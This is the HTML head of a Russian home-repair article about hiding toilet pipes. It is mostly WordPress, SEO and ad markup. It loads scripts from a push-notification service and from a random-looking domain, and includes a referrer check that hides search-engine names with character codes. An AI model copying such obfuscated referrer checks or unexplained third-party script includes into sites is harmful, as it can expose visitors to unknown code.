

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/prochee/dekorirovanie/kak-zakryt-truby-v-tualete-5
body_size: 32433
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Как закрыть трубы в туалете: чем лучше это сделать - пластиковыми панелями, гипсокартоном</title>
		<meta name="description" content="5) Как закрыть трубы в туалете: чем лучше это сделать - пластиковыми панелями, гипсокартоном."/>
		<meta name="keywords" content="как закрыть трубы в туалете чем пластиковыми панелями  гипсокартоном" />
		<link rel="canonical" href="https://o-trubah.ru/prochee/dekorirovanie/kak-zakryt-truby-v-tualete-5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#item","name":"\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e \u0440\u0430\u0431\u043e\u0442","description":"5) \u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c - \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043e\u043c.","url":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#webpage","url":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5","name":"\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c - \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043e\u043c","description":"5) \u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c - \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043e\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#author","creator":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/02\/kak-zakryt-truby-v-tualete.jpg","width":"400","height":"300","caption":"\u0412\u0430\u043d\u043d\u0430\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u0430 \u0441 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0442\u0440\u0443\u0431\u0430\u043c\u0438"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#mainImage"},"datePublished":"2013-02-23T19:16:14+00:00","dateModified":"2013-04-23T15:27:52+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#article","name":"\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c - \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043e\u043c","description":"5) \u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c - \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u043e\u043c.","headline":"\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0440\u0443\u0431\u044b \u0432 \u0442\u0443\u0430\u043b\u0435\u0442\u0435: \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e \u0440\u0430\u0431\u043e\u0442","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-02-23T19:16:14+00:00","dateModified":"2013-04-23T15:27:52+00:00","articleSection":"\u0414\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u0437\u0430\u043a\u0440\u044b\u0442\u044c, \u0442\u0440\u0443\u0431\u044b, \u0442\u0443\u0430\u043b\u0435\u0442\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/prochee\/dekorirovanie\/kak-zakryt-truby-v-tualete-5#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/02\/kak-zakryt-truby-v-tualete.jpg","width":"400","height":"300","caption":"\u0412\u0430\u043d\u043d\u0430\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u0430 \u0441 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0442\u0440\u0443\u0431\u0430\u043c\u0438"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/prochee/dekorirovanie/kak-zakryt-truby-v-tualete-5/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/prochee/dekorirovanie/kak-zakryt-truby-v-tualete-5"
    },
    "headline": "Как закрыть трубы в туалете: советы и рекомендации по выполнению работ",
    "datePublished": "2013-02-23T23:16:14+0100",
    "dateModified": "2013-04-23T19:27:52+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Приступая к ремонту в туалете, большинство хозяев сталкивается с  проблемой маскировки труб канализации. Дейст",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete.jpg",
        "width": 400,
        "height": 300
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
